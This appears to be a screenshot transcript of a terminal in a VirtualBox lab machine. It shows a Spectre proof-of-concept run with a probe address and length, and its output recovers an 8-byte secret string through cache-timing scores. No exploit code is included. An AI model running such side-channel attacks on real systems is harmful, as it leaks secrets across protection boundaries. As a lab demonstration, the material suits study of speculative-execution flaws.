 fr2md@Farid-VirtualBox: ~/Downloads
File Edit View Search Terminal Help
Reading 8 bytes:
Reading at malicious_x = 0xffffffffffdfedb8... Unclear: 0x64=’d’ score=977 (second best: 0x00=’?’ score=916)
Reading at malicious_x = 0xffffffffffdfedb9... Unclear: 0x64=’d’ score=980 (second best: 0x00=’?’ score=927)
Reading at malicious_x = 0xffffffffffdfedba... Unclear: 0x30=’0’ score=998 (second best: 0x00=’?’ score=868)
Reading at malicious_x = 0xffffffffffdfedbb... Unclear: 0x72=’r’ score=996 (second best: 0x00=’?’ score=898)
Reading at malicious_x = 0xffffffffffdfedbc... Unclear: 0x52=’R’ score=997 (second best: 0x00=’?’ score=917)
Reading at malicious_x = 0xffffffffffdfedbd... Unclear: 0x30=’0’ score=997 (second best: 0x00=’?’ score=928)
Reading at malicious_x = 0xffffffffffdfedbe... Unclear: 0x78=’x’ score=992 (second best: 0x00=’?’ score=827)
Reading at malicious_x = 0xffffffffffdfedbf... Success: 0x21=’!’ score=607 (second best: 0x00=’?’ score=301)
fr2md@Farid-VirtualBox:~/Downloads$ ./spectre.exe 0x400e58 8
Using 0x400e58 as the customized probe address from command line.
Using 8 as the customized length of the secret data to learn.
Using a cache hit threshold of 80.
Build: RDTSCP_SUPPORTED MFENCE_SUPPORTED CLFLUSH_SUPPORTED
Reading 8 bytes:
Reading at malicious_x = 0xffffffffffdfedb8... Success: 0x64=’d’ score=15 (second best: 0x01=’?’ score=5)
Reading at malicious_x = 0xffffffffffdfedb9... Success: 0x64=’d’ score=113 (second best: 0x00=’?’ score=54)
Reading at malicious_x = 0xffffffffffdfedba... Success: 0x30=’0’ score=57 (second best: 0x00=’?’ score=26)
Reading at malicious_x = 0xffffffffffdfedbb... Success: 0x72=’r’ score=35 (second best: 0x00=’?’ score=15)
Reading at malicious_x = 0xffffffffffdfedbc... Success: 0x52=’R’ score=17 (second best: 0x01=’?’ score=6)
Reading at malicious_x = 0xffffffffffdfedbd... Success: 0x30=’0’ score=87 (second best: 0x00=’?’ score=41)
Reading at malicious_x = 0xffffffffffdfedbe... Success: 0x78=’x’ score=217 (second best: 0x00=’?’ score=106)
Reading at malicious_x = 0xffffffffffdfedbf... Success: 0x21=’!’ score=29 (second best: 0x00=’?’ score=12)
fr2md@Farid-VirtualBox:~/Downloads$